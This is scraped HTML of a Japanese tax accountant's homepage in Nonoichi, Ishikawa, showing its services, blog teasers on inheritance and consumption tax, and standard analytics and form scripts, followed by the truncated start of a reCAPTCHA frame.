    #content .infoList .infoListBox div.thumbImage div.thumbImageInner img {
        width: 150px;
    }
}

#headContact {
    font-size: 100%;
    line-height: 110%;
    margin: 0;
    white-space: normal !important;
    text-align: left;
}

.innerBox img {
    max-width: 100%;
    height: auto;
}</style>
	<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-117440674-1']);
  _gaq.push(['_trackPageview']);
	  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>

<body class="home page-template-default page page-id-21 custom-background two-column right-sidebar">

<div id="fb-root"></div>

<div id="wrap">

<!--[if lte IE 8]>
<div id="eradi_ie_box">
<div class="alert_title">ご利用の <span style="font-weight: bold;">Internet Exproler</span> は古すぎます。</div>
<p>あなたがご利用の Internet Explorer はすでにサポートが終了しているため、正しい表示・動作を保証しておりません。<br />
古い Internet Exproler はセキュリティーの観点からも、<a href="https://www.microsoft.com/ja-jp/windows/lifecycle/iesupport/" target="_blank" >新しいブラウザに移行する事が強く推奨されています。</a><br />
<a href="http://windows.microsoft.com/ja-jp/internet-explorer/" target="_blank" >最新のInternet Exproler</a> や <a href="https://www.microsoft.com/ja-jp/windows/microsoft-edge" target="_blank" >Edge</a> を利用するか、<a href="https://www.google.co.jp/chrome/browser/index.html" target="_blank">Chrome</a> や <a href="https://www.mozilla.org/ja/firefox/new/" target="_blank">Firefox</a> など、より早くて快適なブラウザをご利用ください。</p>
</div>
<![endif]-->

<!-- [ #headerTop ] -->
<div id="headerTop">
<div class="innerBox">
<div id="site-description">石川県野々市市 白山市 金沢市の相続税専門家 クラウド会計を活用した経営サポート等を行う「かわした税理士事務所」</div>
</div>
</div><!-- [ /#headerTop ] -->

<!-- [ #header ] -->
<header id="header" class="header">
<div id="headerInner" class="innerBox">
<!-- [ #headLogo ] -->
<h1 id="site-title">
<a href="https://kawashita-tax.com/" title="野々市市のかわした税理士事務所" rel="home">
<img src="https://kawashita-tax.com/wp-content/uploads/2018/03/kawasitalogo.fw_.png" alt="野々市市のかわした税理士事務所" /></a>
</h1>
<!-- [ /#headLogo ] -->

<!-- [ #headContact ] -->
<div id="headContact" class="itemClose" onclick="showHide('headContact');"><div id="headContactInner">
<div id="headContactTxt">お気軽にお問い合せ下さい!</div>
<div id="headContactTel">TEL 076-256-2393</div>
<div id="headContactTime">受付時間 9:00 - 17:00 [ 土・日・祝日除く ]</div>
</div></div><!-- [ /#headContact ] -->

</div>
<!-- #headerInner -->
</header>
<!-- [ /#header ] -->


<!-- [ #gMenu ] -->
<div id="gMenu" class="itemClose">
<div id="gMenuInner" class="innerBox">
<h3 class="assistive-text" onclick="showHide('gMenu');"><span>MENU</span></h3>
<div class="skip-link screen-reader-text">
	<a href="#content" title="メニューを飛ばす">メニューを飛ばす</a>
</div>
<div class="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-21 current_page_item"><a href="https://kawashita-tax.com/"><strong>トップページ</strong><span>top</span></a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/about-us"><strong>私たちについて</strong><span>about-us</span></a></li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work"><strong>税理士のお仕事</strong><span>works</span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/founded-support">創業者・経営者支援</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/cloud-accounting">クラウド会計</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work/souzoku">相続税について</a>
	<ul class="sub-menu">
		<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/souzokulist">相続税申告書の作成に必要な資料一覧</a></li>
	</ul>
</li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/sb-juku">「相続準備」メニュー</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/%e3%82%b5%e3%83%ad%e3%83%b3">セカンドオピニオン</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/blog"><strong>税理士ブログ</strong><span>news</span></a>
<ul class="sub-menu">
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/incometax">所得税について</a></li>
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/business">ビジネス</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/contact"><strong>お問い合わせ</strong><span>contact</span></a></li>
</ul></div>
</div><!-- [ /#gMenuInner ] -->
</div>
<!-- [ /#gMenu ] -->

<div id="topMainBnr">
<!-- [ biz_bektor_video_unit ] -->
<div id="bvu_wrap" class="bvu_wrap">
<video id="bvu_video" class="bvu_video" autoplay loop muted poster="https://kawashita-tax.com/wp-content/uploads/2018/04/cece5451684f0b95b05224f9ed7ef94e-1.jpg" playsinline>
<source src="https://kawashita-tax.com/wp-content/uploads/2018/04/kawashita.webm" type="video/webm">
<source src="https://kawashita-tax.com/wp-content/uploads/2018/04/kawashita.mp4" type="video/mp4">
</video>
<div class="bvu_pattern_layer"></div>
<div class="bvu_color_layer"></div>
<div class="bvu_section_wrap">
<section class="bvu_section">
<h1 class="bvu_section_title bvu_section_image">かわした税理士事務所</h1>
<p class="bvu_section_text">私たちは「数字に思いを込める」仕事を心がけています。</p>
<a href="https://kawashita-tax.com/contact" target="_blank"><button class="bvu_section_btn">初回無料相談はこちらから</button></a>
</section>
</div><!-- // .bvu_section_wrap -->
<a class="bvu_scl" href="#main"><button class="bvu_scl_btn"></button></a>
</div>
<div class="bvu_vol">
<button id="bvu_mute_switch" class="bvu_mute_switch"></button>
</div>
</div>
<!-- // [ biz_bektor_video_unit ] -->


<div id="main" class="main"><!-- [ #container ] -->
<div id="container" class="innerBox">

<div class="content wide top_after_image_widget_area">
<!-- [ #topPr ] -->
<div id="topPr" class="topPr">
	<div id="topPrLeft" class="topPrOuter">
	<div class="topPrInner">
			<h3 class="topPrTit">
					<a href="https://kawashita-tax.com/work/souzoku">
							相続税申告 相続税対策						</a>
					</h3>
			<div class="prImage">
						<a href="https://kawashita-tax.com/work/souzoku">
							<img src="//kawashita-tax.com/wp-content/uploads/2018/02/35de721c9397cea18ef89133b9aaabeb.jpg" alt="相続税申告 相続税対策のイメージ" class="imageWide" />
				<img src="//kawashita-tax.com/wp-content/uploads/2018/02/35de721c9397cea18ef89133b9aaabeb.jpg" alt="" class="imageSmall" />
						</a>
					</div>
			<div class="topPrTxtBox">
			<p class="topPrDescription">
								<a href="https://kawashita-tax.com/work/souzoku">
									相続税申告 相続税対策の実績は、平均的な税理士に換算すると約50年分に相当します。お気軽にご相談ください！								</a>
							</p>
							<div class="moreLink">
					<a href="https://kawashita-tax.com/work/souzoku">
						詳しくはこちら					</a>
				</div>
					</div>
		</div>
	</div><!-- /#topPrLeft -->

	<div id="topPrCenter" class="topPrOuter">
	<div class="topPrInner">
			<h3 class="topPrTit">
					<a href="https://kawashita-tax.com/work/founded-support">
							創業者,経営者支援						</a>
					</h3>
			<div class="prImage">
						<a href="https://kawashita-tax.com/work/founded-support">
							<img src="//kawashita-tax.com/wp-content/uploads/2018/02/7842ed6c1af775b49f22cbb42045c643.jpg" alt="創業者,経営者支援のイメージ" class="imageWide" />
				<img src="//kawashita-tax.com/wp-content/uploads/2018/02/7842ed6c1af775b49f22cbb42045c643.jpg" alt="" class="imageSmall" />
						</a>
					</div>
			<div class="topPrTxtBox">
			<p class="topPrDescription">
								<a href="https://kawashita-tax.com/work/founded-support">
									時間の少ない創業者、経営者様、中小企業様の経理業務や経営のサポートします。お気軽にご相談ください！								</a>
							</p>
							<div class="moreLink">
					<a href="https://kawashita-tax.com/work/founded-support">
						詳しくはこちら					</a>
				</div>
					</div>
		</div>
	</div><!-- /#topPrLeft -->

	<div id="topPrRight" class="topPrOuter">
	<div class="topPrInner">
			<h3 class="topPrTit">
					<a href="https://kawashita-tax.com/work/cloud-accounting">
							クラウド会計						</a>
					</h3>
			<div class="prImage">
						<a href="https://kawashita-tax.com/work/cloud-accounting">
							<img src="//kawashita-tax.com/wp-content/uploads/2018/03/52b381b877313fba00acbd211b9d5441.jpg" alt="クラウド会計のイメージ" class="imageWide" />
				<img src="//kawashita-tax.com/wp-content/uploads/2018/03/1f950e77d8d453e0aabe65aa0747d7de.jpg" alt="" class="imageSmall" />
						</a>
					</div>
			<div class="topPrTxtBox">
			<p class="topPrDescription">
								<a href="https://kawashita-tax.com/work/cloud-accounting">
									クラウド会計ソフトは使い方さえ覚えれば、とても便利な道具になります。かわした税理士事務所がサポートさせていただきます！<br />
								</a>
							</p>
							<div class="moreLink">
					<a href="https://kawashita-tax.com/work/cloud-accounting">
						詳しくはこちら					</a>
				</div>
					</div>
		</div>
	</div><!-- /#topPrLeft -->

</div>
<!-- [ #topPr ] -->

</div>

	<!-- [ #content ] -->
	<div id="content" class="content">
		<div id="content-main">
<div id="widget-page-21" class="sectionBox"><p class="leadTxt">気軽に相談できる<br />
あなたの町の税理士を目指して</p>
<p>かわした税理士事務所では石川県 野々市市 白山市 金沢市を中心に創業者、経営者様、中小企業様の経理業務や経営のサポートや相続税申告・相続税対策の専門家として一人一人のお客様に「思い」を大事に事業を行っております。気軽に相談できる、あなたの町の税理士を目指して鋭意努力を積み重ねています。<br />
皆様よろしくお願いいたします。</p>
</div>	<div id="topBlog" class="infoList">
	<h2>税理士ブログ</h2>
	<div class="rssBtn"><a href="https://kawashita-tax.com/feed/?post_type=post" id="blogRss" target="_blank">RSS</a></div>
						<!-- [ .infoListBox ] -->
<div id="post-4623" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/consumptiontax/20260119">「消費税は預り金ではない」の正体</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2026年1月19日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/consumptiontax" rel="tag">消費税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; ある個人事業主の話。 &nbsp; 税務署の税務調査が入り、３年前の売上で計上もれがあることが分かりました。 その結果、３年前 &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/consumptiontax/20260119">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/consumptiontax/20260119"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2026/01/R080119-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kawashita-tax.com/wp-content/uploads/2026/01/R080119-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080119-300x300.png 300w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080119-150x150.png 150w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080119-768x768.png 768w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080119.png 1024w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->					<!-- [ .infoListBox ] -->
<div id="post-4620" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/taxaccountant/20260117">税理士の仕事を奪っているものの正体</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2026年1月17日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/taxaccountant" rel="tag">税理士について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; もう数年前、「ＡＩでなくなる仕事」で税理士が入っていましたね。 ＡＩが発達し、ＡＩの出す答えもどんどん正確になってきています。 &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/taxaccountant/20260117">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/taxaccountant/20260117"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2026/01/R080117-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kawashita-tax.com/wp-content/uploads/2026/01/R080117-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080117-300x300.png 300w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080117-150x150.png 150w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080117-768x768.png 768w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080117.png 1024w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->					<!-- [ .infoListBox ] -->
<div id="post-4617" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/inheritancetax/20250116">◯◯だったことにする・・・はバレますよ。</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2026年1月16日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/inheritancetax" rel="tag">相続税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; いよいよ忙しくなってきました。 ブログの間隔も空いてきています。 どうかご容赦くださいませ。 &nbsp; さて、税理士事務所 &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/inheritancetax/20250116">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/inheritancetax/20250116"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2026/01/R080116-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kawashita-tax.com/wp-content/uploads/2026/01/R080116-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080116-300x300.png 300w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080116-150x150.png 150w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080116-768x768.png 768w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080116.png 1024w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->					<!-- [ .infoListBox ] -->
<div id="post-4613" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/inheritancetax/20260111">相続税申告書に計上する全財産・全債務</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2026年1月11日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/inheritancetax" rel="tag">相続税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; 相続税の申告の相談に来られて、 「来月中にお願いします。」と言われることがあります。 でも、とてもじゃありませんが、無理なんで &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/inheritancetax/20260111">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/inheritancetax/20260111"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2026/01/R080111-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kawashita-tax.com/wp-content/uploads/2026/01/R080111-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080111-300x300.png 300w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080111-150x150.png 150w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080111-768x768.png 768w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080111.png 1024w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->					<!-- [ .infoListBox ] -->
<div id="post-4611" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/inheritancetax/20260110">親の財産の手がかりを探す方法</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2026年1月10日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/inheritancetax" rel="tag">相続税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; 最近、うちの事務所に相談に来られる方のほとんどの方は、 一通りネットで情報を調べてから来られます。 なので、相続税の基礎控除は &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/inheritancetax/20260110">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/inheritancetax/20260110"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2026/01/R080110-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kawashita-tax.com/wp-content/uploads/2026/01/R080110-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080110-300x300.png 300w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080110-150x150.png 150w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080110-768x768.png 768w, https://kawashita-tax.com/wp-content/uploads/2026/01/R080110.png 1024w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->				<div class="moreLink right"><a href="https://kawashita-tax.com/blog">税理士ブログ一覧</a></div>	</div><!-- [ /#topBlog ] -->

<!-- [ .socialSet ] -->

<div class="socialSet">

<script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>

<ul style="margin-left:0px;">

<li class="sb_facebook sb_icon">
<a href="http://www.facebook.com/sharer.php?src=bm&u=https://kawashita-tax.com&amp;t=%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;" ><span class="vk_icon_w_r_sns_fb icon_sns"></span><span class="sns_txt">Facebook</span>
</a>
</li>

<li class="sb_hatena sb_icon">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https://kawashita-tax.com&amp;title=%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=520');return false;"><span class="vk_icon_w_r_sns_hatena icon_sns"></span><span class="sns_txt">Hatena</span></a>
</li>

<li class="sb_twitter sb_icon">
<a href="http://twitter.com/intent/tweet?url=https://kawashita-tax.com&amp;text=%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" ><span class="vk_icon_w_r_sns_twitter icon_sns"></span><span class="sns_txt">twitter</span></a>
</li>

<li class="sb_google sb_icon">
<a href="https://plus.google.com/share?url=https://kawashita-tax.com&amp;t=%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="vk_icon_w_r_sns_google icon_sns"></span><span class="sns_txt">Google+</span></a>
</li>


<li class="sb_pocket"><span></span>
<a data-pocket-label="pocket" data-pocket-count="horizontal" class="pocket-btn" data-save-url="https://kawashita-tax.com" data-lang="en"></a>
<script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script>
</li>

</ul>

</div>
<!-- [ /.socialSet ] -->
	</div>
	<!-- #content-main -->
		</div>
	<!-- [ /#content ] -->
	<!-- [ #sideTower ] -->
	<div id="sideTower" class="sideTower">
<div class="sideWidget widget widget_block widget_media_image" id="block-2">
<figure class="wp-block-image size-full"><a href="https://kawashita-tax.com/contact"><img decoding="async" width="220" height="65" src="https://kawashita-tax.com/wp-content/uploads/2022/11/5ba897d6d697425ab4b38f14e988b482.jpg" alt="" class="wp-image-3065"/></a></figure>
</div><div class="sideWidget widget widget_block widget_media_image" id="block-3">
<figure class="wp-block-image size-full"><a href="https://www.mykomon.com/MyKomon/"><img decoding="async" width="202" height="59" src="https://kawashita-tax.com/wp-content/uploads/2022/11/29362a12611d92d969831660a91df253-1.png" alt="" class="wp-image-3066" srcset="https://kawashita-tax.com/wp-content/uploads/2022/11/29362a12611d92d969831660a91df253-1.png 202w, https://kawashita-tax.com/wp-content/uploads/2022/11/29362a12611d92d969831660a91df253-1-200x59.png 200w" sizes="(max-width: 202px) 100vw, 202px" /></a></figure>
</div>	</div>
	<!-- [ /#sideTower ] -->
	</div>
<!-- [ /#container ] -->

</div><!-- #main -->

<div id="back-top">
<a href="#wrap">
	<img id="pagetop" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/res-vektor/images/footer_pagetop.png" alt="PAGETOP" />
</a>
</div>

<!-- [ #footerSection ] -->
<div id="footerSection">

	<div id="pagetop">
	<div id="pagetopInner" class="innerBox">
	<a href="#wrap">PAGETOP</a>
	</div>
	</div>

	<div id="footMenu">
	<div id="footMenuInner" class="innerBox">
		</div>
	</div>

	<!-- [ #footer ] -->
	<div id="footer">
	<!-- [ #footerInner ] -->
	<div id="footerInner" class="innerBox">
		<dl id="footerOutline">
		<dt>かわした税理士事務所</dt>
		<dd>
		〒921-8849<br />
石川県野々市市郷1丁目97番地102号<br />
076-256-2393		</dd>
		</dl>
		<!-- [ #footerSiteMap ] -->
		<div id="footerSiteMap">
</div>
		<!-- [ /#footerSiteMap ] -->
	</div>
	<!-- [ /#footerInner ] -->
	</div>
	<!-- [ /#footer ] -->

	<!-- [ #siteBottom ] -->
	<div id="siteBottom">
	<div id="siteBottomInner" class="innerBox">
	<div id="copy">Copyright &copy; <a href="https://kawashita-tax.com/" rel="home">かわした税理士事務所</a> All Rights Reserved.</div>	</div>
	</div>
	<!-- [ /#siteBottom ] -->
</div>
<!-- [ /#footerSection ] -->
</div>
<!-- [ /#wrap ] -->
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kawashita-tax.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="biz-vektor-min-js-js-extra">
/* <![CDATA[ */
var bv_sliderParams = {"slideshowSpeed":"3000","animation":"slide"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/biz-vektor-min.js?ver=1.12.5&#039; defer=&#039;defer" id="biz-vektor-min-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&co=aHR0cHM6Ly9rYXdhc2hpdGEtdGF4LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pm1iq78xa3bm
body_size: 48691
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
